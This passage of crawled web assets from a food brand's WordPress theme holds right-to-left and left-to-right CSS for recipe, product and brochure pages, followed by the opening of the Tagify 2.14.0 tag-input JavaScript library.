	margin: 0px 0 0 0;
	width:100% !important;
}

/* Recipes Page */
#recipes{
	width: 100%;
}
.recipes_bx{
	width: 100%;
	margin: 0 0 0 13px !important
}
.recipes_bx .product-box{
	font-size: 30px;
	color: #6d6e6f;
	padding: 0px;
	position: relative;
	margin: 0px 0px 30px 0px;
}
.recipes_bx .product-box .product-img{
	width: 100%;
}
.recipes_bx .product-box .product-img img{
	width: 92%;
}
.recipes_bx .product-box .product-title {
    padding: 10px 0 0 0;
    width: 92%;
}
.recipes_bx .product-box .page-title h2{
	color: #6d6e6f;
	font-size: 32px;
}
.recipes_bx .nav-previous,.recipes_bx .nav-next{
text-align:center;
}
.recipes_bx .nav-previous a,.recipes_bx .nav-next a, .load-morebtn{
	background: #e2ecec;
	color: #6d6e6f;
	font-size: 26px;
	padding: 5px 50px;
	text-decoration:none;
}

.page-titlebx{
	text-align: right;
	margin-bottom: 50px;
}
.page-titlebx h1 {
	background: #e2ecec;
	color: #6d6e6f;
	font-size: 36px;
    padding: 5px 20px;
    font-weight: 800;
}
.page-titlebx h2{
	background: #e2ecec;
	color: #6d6e6f;
	font-size: 32px;
    padding: 5px 20px;
    font-weight: 800;
}
.product-box-details h1{
    font-size:36px;
    color: #6d6e6f;
}
.recipes_bx .product-box:hover::after {
    position: absolute;
	content: "";
	box-shadow:0px 10px #e2ecec;
	width: 92%;
    height: 8px;
}

/* Brohures Page */
#brochure{
	width: 100%;
}
.brochure_bx{
	width: 100%;
	margin: 0 15px 0 0px !important
}
.brochure_bx .product-box{
	font-size: 30px;
	color: #6d6e6f;
	padding: 0px;
	position: relative;
	margin: 0px 0px 30px 0px;
}
.brochure_bx .product-box .product-img{
	width: 100%;
}
.brochure_bx .product-box .product-img img{
	width: 92%;
}
.brochure_bx .product-box .product-title {
    padding: 10px 0 5px 0;
    width: 92%;
    background: #e2ecec;
}
.brochure_bx .product-box .product-title h2{
	color: #6d6e6f;
	font-size: 30px;
	text-align: center;
}
.load-morebtn{
	background: #e2ecec;
	color: #6d6e6f;
	font-size: 26px;
	padding: 5px 50px;
}
.page-titlebx{
	text-align: right;
	margin-bottom: 50px;
}

.recipes_bx .product-box:hover::after {
    position: absolute;
	content: "";
	box-shadow:0px 10px #e2ecec;
	width: 92%;
    height: 8px;
}

/* Products Page */
#products-main.productpage .product-title {
    padding: 0 0 40px;
}
#products-main.productpage .product-box{
	position: relative;
	margin: 0px 15px;
}
#products-main.productpage .product-box:hover::after {
    position: absolute;
    content: "";
    box-shadow: 0px 10px #e2ecec;
    width: 100%;
    height: 8px;
    bottom: 20px;
}
#products-main.productpage .product-box .product-img {
    max-width: 100%;
    margin: 0px;
}
#products-main.productpage .product-box .product-img img{
    max-width: 100%;
}
#products-main.productpage .product-box .product-img img {
    width: 100%;
}
#products-main.productpage .product-box h2{
	text-align: right;
}

/* Recipe Page New */
#recipe-single .product-title-single-new {
    width: 100%;
    text-align: right;
    border-top: 4px solid #ececec;
    border-bottom: 4px solid #ececec;
    margin-bottom: 60px;
}
#recipe-single .product-title-single-new h1 {
    font-size: 36px;
    color: #6d6e6f;
	margin: 0px;
	line-height: 50px;
        font-weight: bold;
}
.recipe-details {
    display: inline-flex;
    text-align: right;
}
.recipe-details strong, .recipe-details b{
    font-weight:normal;
}
.recipe-details p {
    font-size: 24px;
	margin: 0px;
	padding: 0 8px 0 0;
    color: #6d6e6f;
}
.recipe_infobx2{
	padding: 0 0 50px 0;
}
.recipe_infobx2 h2 {
    font-size: 50px;
    color: #6d6e6f;
	margin: 0px 0 10px;
	line-height: 50px;
}
.recipe_infobx2 p {
    font-size: 30px;
	margin: 0px;
	padding: 0 8px 0 0;
    color: #6d6e6f;
}
.inimages {
    display: inline-flex;
    text-align: right;
    width: 100%;
    flex-direction: column;
}
.inimages-slider {
    display: flex;
    width: 100%;
}
.inimages h3 {
    font-size: 30px;
    color: #6d6e6f;
	margin: 0px 0 10px;
	line-height: 50px; 
    font-weight: bold; 
}
.inimage-action{
	display: none;
}
.gry-morebtn2 {
    background: #e2ecec;
    color: #6d6e6f;
    font-size: 26px;
    padding: 3px 30px;
	margin: 0 00px 0 30px;
}
/*.smallproducts.imgslider .slick-track {
    width: 100% !important;
}*/


/* Recipe Single */
#recipe-single {
    width: 100%;
    padding: 100px 0 0 0;
}
#recipe-single .product-title-single h1{
	font-size:60px;
	color: #6d6e6f;
}
#recipe-single .product-title-single {
    width: 100%;
    text-align: center;
    border-top: 4px solid #ececec;
    border-bottom: 4px solid #ececec;
	margin-bottom: 60px;
}
.recipe_infobx {
    width: 100%;
    text-align: center;
}
.recipeinfo_brief h2 {
    font-size: 26px;
    color: #6d6e6f;
}
.recipeinfo_brief h2{
    font-size: 36px;
    color: #6d6e6f;
	margin: 0;
	line-height: 40px;
}
.recipeinfo_brief p {
    font-size: 20px;
    color: #6d6e6f;
	margin: 0px;
	white-space: nowrap;
	line-height: 40px;
}
.recipeinfo_titlebx {
    padding: 10px 0;
}
.recipeinfo_titlebx h2 {
    font-size: 48px;
    color: #141414;
    margin: 0px;
}
.recipeinfo_titlebx {
    margin: 40px 0px 20px;
    text-align: right; 
    border-bottom: 4px solid #e6e6e6;
    color: #e6e6e6;
}
.recipeinfo_brief li {
    font-size: 20px;
    color: #6d6e6f;
	margin: 0px;
	line-height: 29px;
	white-space: normal; 
}

.product-title a,.product-title a:hover,.product-title a:visited{text-decoration:none;}
.recipeinfo_brief ol {
    padding: 0px !important;
}
.recipe_infobx {
    width: 100%;
    text-align: center;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    align-content: center;
    justify-content: center;
    align-items: center;
}
.recipe_actions {
    width: 100%;
    text-align: center;
    display: flex;
    justify-content: center;
}
.recipe_actions a {
    font-size: 30px;
    color: #6d6e6f;
    display: flex;
    text-decoration: none;
    flex-direction: column-reverse;
    margin: 0 0px;
	width: 25%;
}
.grey_bx {
    background: #f7f7f7;
    padding: 20px;
    border-radius: 5px;
    width: 280px;
	margin: 0px 0px 20px;
}
.grey_bx h2 {
    font-size: 36px;
    color: #f1473d;
    margin: 0px;
    line-height: 35px;
    padding: 0px;
}
.grey_bx p {
    color: #6d6e6f;
    font-size: 36px;
    padding: 0px;
    margin: 0px;
    line-height: 35px;
}

/* Product Single */
#products-single{
	width: 100%;
	padding: 40px 0 0 0;
}
.productview-slider {
    max-width: 100%;
    margin: 0 auto;
    min-width: 0;
}
.smallproducts {
    width: 100%;
    padding: 0 0 60px;
    min-width: 0;
}
.smallproducts .product-box {
    width: 140px;
    border-radius: 100px;
    overflow: hidden;
	margin: 20px 17px;
    border: 3px solid #fff;
}
.smallproducts .product-box:hover, .smallproducts .product-box.active{
	box-shadow: 0px 0px 0px 4px #e2ecec;
    margin: 20px 17px;
}
.smallproducts .product-box .product-img {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    align-items: center;
    justify-content: center;
}
.smallproducts button.slick-prev{
  background: url("../images/arw_left.png") no-repeat;
  font-size: 0px;
  border: none;
  width: 14px;
  height: 27px;
  position: absolute;
  left: -40px;
  top: -50px;
  bottom: 0px;
  margin: auto;
}
.smallproducts button.slick-next{
  background: url("../images/arw_right.png") no-repeat;
  font-size: 0px;
  border: none;
  width: 14px;
  height: 27px;
  position: absolute;
  right: -40px;
  top: -50px;
  bottom: 0px;
  margin: auto;
}
.smallproducts .product-box img{
  width: 100%;
  margin: 0 auto;
	aspect-ratio: 1/1;
	border-radius: 50%;
}
.page-titlebx {
    text-align: right;
    margin-bottom: 50px;
}

.product-singleinfo_brief h1 {
    color: #6d6e6f;
    font-size: 36px;
    padding: 50px 0px 40px 0px;
    margin: 0px;
    line-height: 35px;
} 
.product-singleinfo_brief h2 {
    color: #6d6e6f;
    font-size: 32px;
    padding: 0px 0px 10px 0px;
    margin: 0px;
    line-height: 35px;
} 
.product-singleinfo_brief p,.product-singleinfo_brief ul {
    color: #6d6e6f;
    font-size: 30px;
    padding: 0px 20px 50px 0px;
    margin: 0px;
    line-height: 35px;
} 
.product-singleinfo_brief ul{
list-style-type:none;
}
/* Mi Page */
.mi-product-content{
	
}
.midots-tabs ul.nav.nav-pills li{
	padding: 0px 0px;
	position: relative;
}
.midots-tabs ul.nav.nav-pills li button{
    background: none;
    color: #6d6e6f; 
    font-size: 30px;
	border-bottom: 1px solid #fff;
	border-radius: 0px;
	padding: 0px 13px;
}
.midots-tabs ul.nav-pills li button.nav-link.active {
	color: #000000;
	border-bottom: 1px solid #000;
}
.midots-tabs ul.nav.nav-pills li::after {
    height: 18px;
    position: absolute;
    content: "";
    background: #6d6e6f;
    width: 2px;
    margin: auto;
    top: 0px;
    bottom: 0px;
}
.midots-tabs ul.nav.nav-pills li:first-child::after {
    display: none;
}
.mi-title {
    text-align: center;
}
.mi-product-content .mi-title h1{
	font-size:72px;
	color: #6d6e6f;
	line-height: normal;
}
.mi-product-img {
    height: 500px;
    width: 500px;
    overflow: hidden;
    border-radius: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: center;
    align-items: center;
	margin:auto;
}
.mi-dots-text {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
    height: 100%;
	padding: 30px 0 0 0;
}
.mi-dots-text p {
    font-size: 40px;
    text-align: center;
    color: #6d6e6f;
	line-height: 36px;
}
ul.slick-dots {
    display: none !important;
}
#navbar-content form{display: none}
/* Responsive Views */
@media screen and (min-width:0px) and (max-width: 768px){
    .custom-left-padding ul,.custom-left-padding ol{
        padding-left:22px !important;
        padding-right:5px !important;
    }

    #products-main .heading-title h1{
    font-size:32px;
    }
    .smallproducts button.slick-prev{left: -10px;}
    .smallproducts button.slick-next{right: -10px}
	.topbar{
		justify-content: center;
	}
	.contactinfo h1 {
    	font-size: 30px;
	}
	.contactinfo p {
		font-size: 24px;
		line-height: normal;
	}
	#contactbx {
		width: 100%;
		padding: 30px 0;
	}
	.contact-form {
		padding: 30px 20px;
	}
	.page-titlebx {
    	text-align: right;
		margin-bottom: 50px;
		width: 100% !important;
	}
	.brochure_bx, .recipes_bx{
		width: 94%;
		max-width: 314px;
		margin: 0px auto !important;
	}
	.brochure_bx .product-box:last-child .product-img{ padding-top:5px;}
	.brochure_bx .product-box,
	.brochure_bx .product-box .product-img img,
	.recipes_bx .product-box .product-img img,
	.brochure_bx .product-box .product-title,
	.recipes_bx .product-box{
		width: 100%;
	}
	.megamenubox-menus h5{
		border-bottom: 1px solid #ececec;
		text-align: left;
	}
	.megamenubox-menus {
		padding: 0 20px 0;
	}
	.megamenubox-menus .list-group.col-6 {
		width: 100%;
		text-align: center;
	}
	#header .navbar-toggler, #header .navbar-toggler:focus {
		text-decoration: none;
		outline: 0;
		box-shadow: none;
		padding: 0px;
		margin:0 0 -20px 0px;
	}
	.searchbox-main .col-sm-12.col-md-8.col-lg-8.offset-2 {
		margin: 0px;
	}
	.searchbox-main input.form-control, .searchbox-main input.form-control:focus{
		font-size:28px;
	}
	.searchbox-main{
		padding: 40px 20px;
	}
	#products-main{
		margin: 20px 0;
	}
	#aboutus .tabs-about li{
	    width: 50%;	
	}
	#aboutus .tabs-about li button.nav-link.active, #aboutus .tabs-about li button.nav-link{
		width: 100%;
		height: 100%;
	}
	#aboutus .tabs-about li:nth-child(odd) {
		border: none;
	}
	.abouttext h2, .abouttext li, #aboutus .tabs-about li button.nav-link, #aboutus .tabs-about li button.nav-link.active,  #aboutus .tabs-about li button.nav-link{
		font-size: 26px;
	}
	.recipeinfo_titlebx h2{
		font-size: 28px;
	}
	.recipeinfo_titlebx {
    	margin: 20px 0px 20px;
	}
	.mi-product-img {
		max-width: 90%;
		height: auto;
	}
	.mi-product-content .mi-title h1{
		font-size: 50px;
	}
	.midots-tabs ul.nav.nav-pills li{
		text-align: center;
		width: 50%;
	}
	.midots-tabs ul.nav.nav-pills li button{
		width: 100%;
		padding: 0px;
	}
	.mi-product-content {
		padding: 40px 0;
	}
	.product-singleinfo_brief h1 {
		font-size: 30px;
		padding: 20px 0 10px;
	}
	#products-main .product-box .product-title h2,
	#recipesbx .recipeslider .product-box .product-title h2,
	.abouttext p,
	.recipeinfo_brief h2,
	.recipeinfo_brief p,
	.recipeinfo_brief li,
	.mi-dots-text p,
	.product-singleinfo_brief p,
	.product-singleinfo_brief h2
	{
		font-size: 22px;
	}
	.recipeinfo_brief ol,ul {
		width: 100%;
		padding-left: 20px !important; 
	}
	.recipeinfo_brief ol li{
		word-break: normal;
	    white-space: normal;
	}
	#header .navbar li a {
		font-size: 24px;
		color: #6d6e6f;
		margin: 0px;
		padding: 0px;
	}
	.hamburger {
		background: #fff;
		border: 1px solid #6d6e6f;
		padding: 0px;
		border-radius: 5px;
		display: flex;
		flex-direction: column;
		flex-wrap: wrap;
		align-content: center;
		justify-content: center;
		align-items: center;
		width: 40px;
		height: 40px;
	}
	#header .btn-search{
		width: 100%;
	}
	.hamburger span {
		height: 2px;
		width: 60%;
		background: #6d6e6f;
		display: block;
		border-radius: 12px;
		margin: 3px 0 2px;
	}
	#posts .post-title:first-child {
		margin: 30px 0 0 0;
	}
	#posts .post-content{
		margin-top: 20px;
	}
	#banner {
		margin: 20px 0 0px;
	}
    #products-single .col-sm-12.col-md-6.product-box-details{padding: 0 22px}
    #products-single .container,
    #products-single .col-sm-12.col-md-6,
    #recipe-single .col-sm-12.col-md-6.text-center,
    #products-main .container,
    #recipesbx .container,
    #posts .col-sm-6.col-md-7.col-lg-7.d-flex.justify-content-center.align-content-center,
    #banner .container{padding: 0}
	#posts .post-title {
		text-align: center;
		color: #6d6e6f;
		font-size: 38px;
		line-height: 30px;
		margin: 0px 0 0 0;
	}
    #products-main .col-sm-12.col-md-12.col-lg-12 .heading-title  h1,
    #recipesbx .col-sm-12.col-md-12.col-lg-12.d-flex{padding: 0 24px}
    #recipesbx .recipeslider{margin: 0}
	#products-main, #recipesbx, #recipe-single{
		overflow: hidden;
	}
	#recipesbx .heading-title h2 {
		font-size: 32px;
	}
    .products-main .row{margin-right: 0;margin-left: 0}
	.morebtn {
		background: url("../images/arrow1.png") no-repeat;
		margin: 0px auto 0px 0px;
		padding: 0px 0 0 30px;
		font-size: 22px;
		background-position: left 9px;
		color: #6e6e6f;
		text-decoration: none;
	}
	#recipe-single {
		width: 100%;
		padding: 20px 0 0 0;
	}
	#recipe-single .product-title-single h1 {
		font-size: 40px;
		line-height: 45px;
		padding: 20px 0;
	}
    #products-main.productpage .product-title{padding: 0 15px 40px;}
    #navbar-content form{width: 100%;}
    .dropdown-menu .col-12.col-sm-2.col-md-3:nth-child(2) .megamenubox-menus h5{
        display: none;
    }
    #products-main.productpage .product-box{margin: 0}
    .smallproducts {padding: 0 0 25px;}
    .recipeinfo_brief p{
        white-space: normal;
    }
    .smallproducts .product-box{
        width: auto;
        max-width: 140px;
    }
	
	#recipe-single .col-sm-12.col-md-6.text-center .w-75{
	    width:100% !important;
	}
	.recipe_infobx{
		padding:0px !important;
	}
	.recipe_actions{
		margin: 30px 0px 40px !important;
	}
	.footer-content {
		padding: 0 0 30px 0;
	}
	
	#footer .footer-submenus li a{
	      line-height: 20px;
	      font-size:0.95rem;
	}
	
	#footer .footer-toplink {
		margin: 30px 0 0 0;
		width: 100%;
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
	}
	#footer .footer-toplink li {
		width: 50%;
		padding: 0 15px 10px 25px ;
		text-align: right;
	}
	#footer .footer-toplink li:nth-child(even) {
		border: none;
	}
	#footer .col-sm-12.col-md-3.col-lg-3 {
		/*margin: 0 0 40px;*/
        margin: 0;
        padding: 0;
	}
    .col-sm-12.col-md-12.col-lg-12{padding: 0}
	/*#footer .footer-toplink li:first-child a {*/
	/*	padding-right: 15px;*/
	/*}*/
    #pills-tabContent,
    .col-sm-12.col-md-12.col-lg-12.position-relative{padding: 0 10.5px}
	#footer .footer-submenus li {
		list-style: none;
		padding: 0 0px 10px 5px;
	} 
	.newsletterbox {
		padding: 20px 20px;
	}
	.newsletterbox h3 {
		font-size: 20px;
		padding: 20px 0 10px;
	}
	.newsletter-popup-content h2{
		font-size: 28px;
	}
	.newsletterbtn-submit{
		font-size: 28px;
		width: 75% !important;
	}
	.newletter-closebtn {
		transform: scale(0.6);
	}
	ul.slick-dots {
		display: none !important;
	}
	.recipe-details{margin-top:20px;}
	.recipe-details p{text-align:right !important;}
	.inimage-action{margin-bottom:20px;}
	.gry-morebtn2 {padding:3px 20px;margin:0px 5px 0 30px;}
    #products-main .product-box, #recipesbx .recipeslider .product-box {
        margin: 0 15px;
    }

}
@media screen and (min-width:601px){

    .w-56{
        padding-left:17px !important;
    } 
}
@media screen and (max-width:601px){
    .w-56{
        width:100% !important;
    } 
}
@media screen and (min-width:601px) and (max-width:768px){
	#footer .footer-toplink li {
		width: max-content;
		padding: 0 15px 10px;
		text-align: right;
	}
	.page-titlebx {
		text-align: right;
		margin-bottom: 50px;
		width: 100% !important;
	}
	.brochure_bx, .recipes_bx {
		width: 100%;
		max-width: 100%;
		margin: 0px auto !important;
	}
	#footer .col-sm-12.col-md-3.col-lg-3 {
		width: 25%;
		margin: 0 0 40px;
	}
	.brochure_bx .product-box, .brochure_bx .product-box .product-img img, .recipes_bx .product-box .product-img img, .brochure_bx .product-box .product-title, .recipes_bx .product-box {
		width: 100%;
	}
	#posts .col-sm-6.col-md-7.col-lg-7.d-flex.justify-content-center.align-content-center, #posts .col-sm-6.col-md-5.col-lg-5.d-flex.justify-content-center.align-content-center.flex-column {
		width: 100%;
		text-align: center;
		justify-content: center;
		display: flex;
		flex-direction: column;
		flex-wrap: wrap;
		align-content: center;
		align-items: center;
	}

	#products-main.productpage .col-sm-12.col-md-3, #recipes .product-box.col-3, .brochure_bx .product-box{
		max-width: 45%;
		margin: 0 auto;
	}
	#products-main.productpage .product-title, #products-main.productpage .product-title h2, .recipes_bx .product-box .product-title, .recipes_bx .product-box .product-title h2{
		text-align: center;
	}


	 
}

@media screen and (min-width:769px) and (max-width:1024px){
	#wrapper {
		width: 100%;
		overflow: hidden;
	} 
	#posts .post-title:first-child {
		margin: 30px 0 0 0;
	}
	#posts .post-title {
		text-align: center;
		color: #6d6e6f;
		font-size: 38px;
		line-height: 30px;
		margin: 0px 0 0 0;
	}	
	.page-titlebx {
		text-align: right;
		margin-bottom: 50px;
		width: 100% !important;
	}
	.brochure_bx, .recipes_bx {
		width: 100%;
		max-width: 100%;
		margin: 0px auto !important;
	}
	#footer .col-sm-12.col-md-3.col-lg-3 {
		width: 25%;
		margin: 0 0 40px;
	}
	.brochure_bx .product-box, .brochure_bx .product-box .product-img img, .recipes_bx .product-box .product-img img, .brochure_bx .product-box .product-title, .recipes_bx .product-box {
		width: 100%;
	}
	#posts .col-sm-6.col-md-7.col-lg-7.d-flex.justify-content-center.align-content-center, #posts .col-sm-6.col-md-5.col-lg-5.d-flex.justify-content-center.align-content-center.flex-column {
		width: 100%;
		text-align: center;
		justify-content: center;
		display: flex;
		flex-direction: column;
		flex-wrap: wrap;
		align-content: center;
		align-items: center;
	}
	#products-main.productpage .col-sm-12.col-md-3, #recipes .product-box.col-3, .brochure_bx .product-box{
		max-width: 45%;
		margin: 0 auto 30px;
	}
	#products-main.productpage .product-title, #products-main.productpage .product-title h2, .recipes_bx .product-box .product-title, .recipes_bx .product-box .product-title h2{
		text-align: center;
	}
	#products-main .product-box .product-title h2,
	.abouttext li,
	#aboutus .tabs-about li button.nav-link,
	#aboutus .tabs-about li button.nav-link,
	#recipesbx .recipeslider .product-box .product-title h2,
	.abouttext p,
	.recipeinfo_brief h2,
	.recipeinfo_brief p,
	.recipeinfo_brief li,
	.mi-dots-text p,
	.product-singleinfo_brief p,
	.product-singleinfo_brief h2
	{
		font-size: 22px;
	} 
	#contactbx {
		padding-bottom: 100px;
	}
	.hamburger {
		background: #fff;
		border: 1px solid #6d6e6f;
		padding: 0px;
		border-radius: 5px;
		display: flex;
		flex-direction: column;
		flex-wrap: wrap;
		align-content: center;
		justify-content: center;
		align-items: center;
		width: 40px;
		height: 40px;
	}
	#header .btn-search{
		width: 100%;
	}
	.hamburger span {
		height: 2px;
		width: 60%;
		background: #6d6e6f;
		display: block;
		border-radius: 12px;
		margin: 3px 0 2px;
	}
	#header .navbar-toggler, #header .navbar-toggler:focus {
		text-decoration: none;
		outline: 0;
		box-shadow: none;
		padding: 0px;
		margin: 0 0 -20px 0px;
	}
	#footer .footer-toplink {
		display: inline-flex;
		margin: 0px;
		padding: 0px;
		flex-direction: row;
		flex-wrap: wrap;
		align-content: center;
		justify-content: center;
		align-items: center;
	}
	#footer .footer-toplink li {
		list-style: none;
		padding: 7px 16px;
		line-height: 16px;
		border-left: 1px solid #6d6e6f;
		font-size: 24px;
	}
	.mi-product-img {
		max-width: 90%;
		height: auto;
	}

}
@media screen and (min-width:1024px) and (max-width:1200px) {
	#header .navbar li {
		padding: 0 3px;
	}
	.mi-product-img {
		max-width: 90%;
		height: auto;
	}
}

.slick-slider{

    overflow:visible !important;

}
.gap { margin-bottom: 20px;
}

.carousel-indicators .active{
    background-color:#f1473d;

}
.product-box-details{margin-top:20px;vertical-align:middle;padding-left:15px;padding-right:15px;}
.product-box-details h2{font-size: 32px;color: #6d6e6f;}
.product-box-details p{font-size: 20px;color: #6d6e6f;line-height: 1.4;}

#products-single .product-singleinfo_brief p{padding:0px !important;}

@media screen and (min-width: 1400px){

.container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl{
    max-width:1140px;
}
}

.subs_area{
    display: inline-block;width: 100%;float: right;
}
.sub_area_email{
width: 66%;display: inline-block;float: right;margin: 5px;direction: rtl;
}
.sub_area_btn{
    width: 30%;margin: 5px;direction: rtl;
}
.sib-name-area{
 display:none !important;  
}

a.main_heading,a.main_heading:hover,a.main_heading:visited{text-decoration:none !important;
font-weight: bold;}


@media screen and (min-width: 1140px){

#navbar-content .dropdown-menu.shadow.show.w-100 .col-sm-12.col-md-8.col-lg-8.mx-auto {
    /* left: 35px; */
	left: 30px !important;
    position: relative;
}
}

#popmake-3952 .subs_area{ direction: rtl !important;}
#popmake-3952 .subs_area [type=email]{ direction: rtl !important;width: 60% !important; display: inline-block !important;}
#popmake-3952 .subs_area [type=submit]{ direction: rtl !important;width: 30% !important; display: inline-block !important;}
#popmake-3952 .subs_area [type=name]{ display:none !important;}

.contact input[type="submit"]:hover{opacity:0.9}
.prettycheckbox, .prettyradio{
	width:100%;
	display:block;
}
.prettycheckbox > a, .prettyradio > a{float:right}
.prettycheckbox label, .prettyradio label{
	margin:0 10px 0 0;
	float:right;
	font-size:24px;
	color:#6d6e6f !important;
	
}

div.wpcf7{direction:rtl; text-align:right}
.wpcf7 .prettycheckbox, .wpcf7 .prettyradio{width:auto; display:inline-block}
.wpcf7 .cmp-accept{padding-left:5px}
.ras_text{width: 100%; overflow: hidden; display: flex; align-items: baseline; flex-direction: row-reverse}
.wpcf7 span.wpcf7-list-item{margin-left:0}
.cmp-accept span.wpcf7-not-valid-tip{margin-top:-0.8em; margin-bottom:0.5em}
.prettycheckbox,.prettyradio{display:inline-block;padding:0;margin:0}
.prettycheckbox>a,.prettyradio>a{height:30px;width:30px;display:block;float:right;cursor:pointer;margin:0;background:url('/wp-content/themes/drt/images/sprites-sfa68604977.png')}
.prettycheckbox>a:focus,.prettyradio>a:focus{outline:0 none}.prettycheckbox label,.prettyradio label{display:block;float:left;cursor:pointer}
.prettycheckbox a.disabled,.prettycheckbox label.disabled,.prettyradio a.disabled,.prettyradio label.disabled{cursor:not-allowed}
.prettycheckbox>a{background-position:0 0}.prettycheckbox>a:focus{background-position:-30px 0}.prettycheckbox>a.checked{background-position:-60px 0}
.prettycheckbox>a.checked:focus{background-position:-90px 0}.prettycheckbox>a.checked.disabled{background-position:-150px 0}
.prettycheckbox>a.disabled{background-position:-120px 0}.prettyradio>a{background-position:-180px 0}.prettyradio>a:focus{background-position:-210px 0}
.prettyradio>a.checked{background-position:-240px 0}.prettyradio>a.checked:focus{background-position:-270px 0}
.prettyradio>a.checked.disabled{background-position:-330px 0}.prettyradio>a.disabled{background-position:-300px 0}

.page-template-template-contact span.wpcf7-not-valid-tip {
    color: #dc3232 !important;
}
.p_align_items{
    align-items: center;
    display: flex;
}
.a_privacy{
    font-size: 24px;
    margin-top: -7px;
}
.inimage-action .a2a_kit
{
    line-height: 16px;float: right;
}
.inimage-action .a2a_svg {
    float:right !important;
    margin-top: 5px !important;float: right !important;margin-left: 10px !important;
    width:28px !important;
    height:auto !important;
}

@media screen and (min-width:0px) and (max-width: 668px){
#aboutus .tabs-about li,.midots-tabs ul.nav.nav-pills li{width:100% !important;} 

    
}

@media screen and (max-width:580px){
  .smallproducts{
    display:flex;
    flex-wrap:wrap;
  }
  .smallproducts .product-box {
    flex: 0 1 calc(50% - 34px);
    width: auto;
    max-width: 50%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://dorotgarlicandherbs.com/wp-content/themes/drt/css/ltr-custom.css
body_size: 890
content:
html {
    direction: ltr;
    font-family: 'Heebo' !important;
}



.carousel {
    direction: ltr;
}
.carousel-item {
     float: left;
     margin-right: -100%;
    margin-left: 0;
}
.carousel-item-next:not(.carousel-item-start),
.active.carousel-item-end {
    transform: translateX(-100%);
}

.carousel-item-prev:not(.carousel-item-end),
.active.carousel-item-start {
    transform: translateX(100%);
}

.navbar-expand-lg .navbar-collapse {
    flex-grow: 0;
}

#header .btn-search > span{
    transform: rotate(180deg);
    display: inline-block;
}

.dropdown-menu {
    text-align: left;
}


#navbar-content .dropdown-menu.shadow.show.w-100 .col-sm-12.col-md-8.col-lg-8.mx-auto {
    left: auto!important;
    right: 15px !important;
    position: relative;
}

.morebtn{
    margin: 0 0 0 auto;
    padding: 0 40px 0 0;
    background: url("../images/arrow2.png") no-repeat 100% 13px;
}

#footer .footer-toplink li {
    border-left: none;
    border-right: 1px solid #6d6e6f;
}

#footer .footer-toplink li:first-child{
    padding-right: 10px;
    padding-left: 0;
}

.sub_area_btn, .sub_area_email {
    direction: ltr;
}

.sub_area_email {
    float: left;
}

.page-titlebx, #products-main.productpage .product-box h2, #recipe-single .product-title-single-new, .inimages, .recipeinfo_titlebx {
    text-align: left;
}


.product-box-details p{
    direction: ltr;
}

.gry-morebtn2{
    margin: 0 30px 0 0;
}

.inimage-action .a2a_kit {
    float: left;
}


#aboutus .tabs-about li {
    border-left: 2px solid #ccc;
    border-right: 0;
}

.wpcf7 input[type="text"], .wpcf7 textarea {
    direction: ltr!important;
}

.wpcf7 .inputBox input[type="url"],
.wpcf7 .inputBox input[type="email"],
.wpcf7 .inputBox input[type="tel"] {
    direction: ltr!important;
}

.contact-form .wpcf7 .inputBox {
    direction: ltr!important;
}

div.wpcf7 {
    text-align: left;
}

.wpcf7 .prettycheckbox, .wpcf7 .prettyradio {
    display: inline-flex;
}

.ras_text{flex-direction: row;}

#footer .footer-submenus {
    padding: 0 0 0  25px;
    border-left: 1px solid #dfdfdf;
    border-right: 0;
}

@media screen and (min-width: 768px){
    .offset-md-1 {
        margin-right: 0;
    }

    #contactbx .row{
        justify-content: center;
    }
}

@media screen and (min-width: 0px) and (max-width: 768px){
    .morebtn{
        background: url("../images/arrow2.png") no-repeat 100% 8px;
        padding: 0 30px 0 0;
    }

    .inimage-action >div:last-child{
        margin: 0;
    }

    #footer .footer-toplink {
        margin: 30px 0 0 0;
    }

    #footer .footer-toplink li {
        text-align: left;
    }

    #footer .footer-toplink li:first-child {
        padding-right: 15px;
        padding-left: 25px
    }
    .printomatictext.btn.gry-morebtn2 {
        margin: 0;
    }

    .recipe-details p {
        text-align: left !important;
        padding: 0 0 0 8px;
    }

    /*.slick-slider {*/
    /*    overflow: hidden !important;*/
    /*}*/
    @media screen and (max-width: 600px) {
        #footer .footer-submenus{
            display: block;
            padding: 0;
            column-count: 2;
            column-rule: solid 1px #dfdfdf;
            border-left:0;
        }
        #footer .footer-submenus li {
            list-style: none;
            padding: 0 0px 10px 5px;
        }
    }
}


@media screen and (min-width: 0px) and (max-width: 380px){
    .gry-morebtn2 {
        font-size: 22px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://dorotgarlicandherbs.com/wp-content/themes/drt/js/tagify.js?ver=2.14.0
body_size: 11782
content:
/**
 * Tagify (v 2.14.0)- tags input component
 * By Yair Even-Or (2016)
 * Don't sell this code. (c)
 * https://github.com/yairEO/tagify
 */
;(function(root, factory) {
  if (typeof define === 'function' && define.amd) {
    define([], factory);
  } else if (typeof exports === 'object') {
    module.exports = factory();
  } else {
    root.Tagify = factory();
  }
}(this, function() {
"use strict";

function Tagify(input, settings) {
  // protection
  if (!input) {
    console.warn('Tagify: ', 'invalid input element ', input);
    return this;
  }

  this.applySettings(input, settings);
  this.state = {};
  this.value = []; // tags' data
  // events' callbacks references will be stores here, so events could be unbinded

  this.listeners = {};
  this.DOM = {}; // Store all relevant DOM elements in an Object

  this.extend(this, new this.EventDispatcher(this));
  this.build(input);
  this.loadOriginalValues();
  this.events.customBinding.call(this);
  this.events.binding.call(this);
  input.autofocus && this.DOM.input.focus();
}

Tagify.prototype = {
  isIE: window.document.documentMode,
  // https://developer.mozilla.org/en-US/docs/Web/API/Document/compatMode#Browser_compatibility
  TEXTS: {
    empty: "empty",
    exceed: "number of tags exceeded",
    pattern: "pattern mismatch",
    duplicate: "already exists",
    notAllowed: "not allowed"
  },
  DEFAULTS: {
    delimiters: ",",
    // [RegEx] split tags by any of these delimiters ("null" to cancel) Example: ",| |."
    pattern: null,
    // RegEx pattern to validate input by. Ex: /[1-9]/
    maxTags: Infinity,
    // Maximum number of tags
    callbacks: {},
    // Exposed callbacks object to be triggered on certain events
    addTagOnBlur: true,
